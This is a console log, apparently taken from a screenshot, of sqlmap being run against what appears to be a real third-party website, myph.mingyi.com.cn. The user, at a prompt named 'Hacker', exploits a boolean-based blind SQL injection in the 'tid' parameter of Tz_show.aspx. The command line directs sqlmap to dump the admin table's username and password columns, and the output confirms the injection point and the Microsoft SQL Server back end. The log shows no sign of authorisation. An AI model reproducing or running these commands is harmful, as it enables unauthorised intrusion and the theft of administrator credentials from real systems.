 F:\x\SqlMap免Python环境绿色版\Run.exe
+-----------+----------+
[19:58:01] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\output\myph.mingyi.com.cn'
[*] shutting down at 19:58:01
[root@Hacker~]# Sqlmap -u "http://myph.mingyi.com.cn/tz/Tz_show.aspx?tid=33" -D PH -T dbo.ph_admin -C A_name,A_pass --du
mp
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:58:31
[19:58:31] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:58:31] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: tid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tid=33 AND 5175=5175
---
[19:58:31] [INFO] the back-end DBMS is Microsoft SQL Server
搜狗拼音输入法 全 :